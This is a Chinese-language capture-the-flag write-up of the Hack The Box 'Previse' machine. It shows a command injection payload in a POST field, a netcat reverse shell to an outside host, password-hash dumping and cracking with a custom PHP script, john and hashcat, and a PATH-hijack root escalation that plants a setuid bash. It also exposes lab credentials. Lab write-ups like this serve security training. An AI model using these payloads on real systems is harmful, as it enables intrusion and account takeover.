信息收集
nmap扫描端口
└─# nmap --min-rate=1000 -sV -sC 10.10.11.104
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-15 02:44 EDT
Nmap scan report for 10.10.11.104
Host is up (0.22s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.93 seconds
发现端口80:打开端口浏览器访问,发现是个php的登录界面。sql尝试不行。admin:admin弱密码登录。还有其他思路在文末
web渗透
访问各个页面是个比较简单的web应用。随便点点发现两个有意思的页面,一个是个用户注册,一个是文件上传。上传试试。
发现有回显,文件名没变??
发现为下载id为33。做了映射?还是存到了数据库。还有一个zip下载看看。是源码。
解压缩发现数据库密码是
<?php
function connectDB(){
$host = 'localhost';
$user = 'root';
$passwd = 'mySQL_p@ssw0rd!:)';
$db = 'previse';
$mycon = new mysqli($host, $user, $passwd, $db);
return $mycon;
}
?>尝试代码审计。发现文件上传确实传递到了数据库。没有文件包含。在logs.php有一个使用一个危险函数exec,直接拼接名执行命令。
$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
echo $output;是调用python运行的。可以尝试命令注入。
POST /logs.php HTTP/1.1
Host: 10.10.11.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=3m9h1c26tve4hcdsnqicrjuim2
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
delim=1;whoami发现无回显。尝试使用反弹shell
nc -e /bin/bash 10.10.14.70 4444直接到用户目录获取flag。发现权限不够。尝试提权。发现有个本地有个3306
netstat -atn
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 1 10.10.11.104:58524 1.1.1.1:53 SYN_SENT
tcp 0 0 10.10.11.104:59894 10.10.14.70:4444 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 491 10.10.11.104:80 10.10.14.52:48704 FIN_WAIT1
开启交互式shell,发现查看用户密码:
select * from accounts;
+----+----------+------------------------------------+---------------------+
| id | username | password | created_at |
+----+----------+------------------------------------+---------------------+
| 1 | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
| 2 | admin | $1$🧂llol$uXqzPW6SXUONt.AIOBqLy. | 2021-10-15 06:17:09 |
| 3 | hogeuser | $1$🧂llol$79cV9c1FNnnr7LcfPFlqQ0 | 2021-10-15 07:34:26 |
+----+----------+------------------------------------+---------------------+
3 rows in set (0.00 sec)
这个密码把我看蒙了?记得前面有个创建新用户看看代码果然是通过php 函数加密的。。accounts.php下第56行。
$hash = crypt($password, '$1$🧂llol$');了解一下php 的crypt函数发现是个多功能加密函数。PHP crypt() 函数 | 菜鸟教程 (runoob.com)
类比之下感觉使用了md5加密。解密它。
Standard DES: rl.3StKT.4T8M
Extended DES: _J9..rasmBYk8r9AiWNc
MD5: $1$rasmusle$rISCgZzpwk3UhDidwXvin0
Blowfish: $2a$07$usesomesillystringfore2uDLvp1Ii2e./U9C8sBjqp8I90dH6hi
SHA-256: $5$rounds=5000$usesomesillystri$KqJWpanXZHKq2BOB43TSaYhEWsQ1Lr5QNyPCDH/Tp.6
SHA-512: $6$rounds=5000$usesomesillystri$D4IrlXatmP7rx3P3InaxBeoomnAihCKRVQP22JZ6EY47Wc6BkroIuUUBOov1i.S5KPgErtP/EN5mcO.ChWQW21

有了加密算法,有了密文。有了密钥:使用php脚本进行解密
<?php
$lines = file("/usr/share/wordlists/rockyou.txt");
foreach ($lines as $line) {
$line = trim($line);
if($line!=""){
$hash = crypt($line, '$1$🧂llol$');
if ($hash == '$1$🧂llol$uXqzPW6SXUONt.AIOBqLy.') {
echo "\n $line\n";
echo "\n--------------------爆破结束--------------------\n"; }
}
}
?>
username = m4lwhere
password = ilovecody112235!
ssh [email protected]
ilovecody112235!
linux提权
登录,尝试提权
m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
(root) /opt/scripts/access_backup.sh
常看内容是一个压缩脚本
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
查看权限
m4lwhere@previse:~$ ls -al /opt/scripts/access_backup.sh
-rwxr-xr-x 1 root root 486 Jun 6 12:49 /opt/scripts/access_backup.sh
发现是没有写权限的如何使用呢?想起基础知识中的命令替换。
这里的gzip是以root权限执行,最简单的方法是使用反弹shell,可以加一个S权限的后门文件
可以将gzip命令替换为。/bin/bash就可以。
有几种思路:
可以反弹shell
开启一个创建一个具有s权限的软连接或bash文件
经过测试发现效果一样但是使用软链接创建的文件使用的会将s权限加在/bin/bash文件上
cd /tmp
cat << EOF > gzip
#!/bin/bash
ln -s /bin/bash /tmp/bash
chmod +s bash
EOF
chmod +x gzip
export PATH=$(pwd):$PATH其他思路
登陆
抓包后点击Do interrcept > Response to this request来进行更改状态码将404返回头修改为HTTP/1.1 200
这个我不知道,回来看到这里代码看了下,确实有,php代码只进行了登陆校验,但是没有使用exit()或者die()函数结束运行。
密码破解
john
┌──(root💀kali)-[~/tmp]
└─# john -format=md5crypt-long -wordlist=/usr/share/wordlists/rockyou.txt 1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt-long, crypt(3) $1$ (and variants) [MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ilovecody112235! (?)
1g 0:00:07:19 DONE (2021-10-15 05:52) 0.002275g/s 16869p/s 16869c/s 16869C/s ilovecokey..ilovecody..
Use the "--show" option to display all of the cracked passwords reliably
Session completed
hastcat
┌──(root💀root)-[~/Desktop]
└─# hashcat -a 0 -m 500 1.txt --wordlist /usr/share/wordlists/rockyou.txt -o 123 255 ⨯
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-6700K CPU @ 4.00GHz, 2868/2932 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
┌──(root💀root)-[~/Desktop]
└─# cat 123
$1$��llol$DQpmdvnb7EeuO6UaqRItf.:ilovecody112235!References
[1] 《Hackthebox - Previse 靶场实战》: https://zhuanlan.zhihu.com/p/392971774
喜欢就请关注我们吧!
如有侵权请联系:admin#unsafe.sh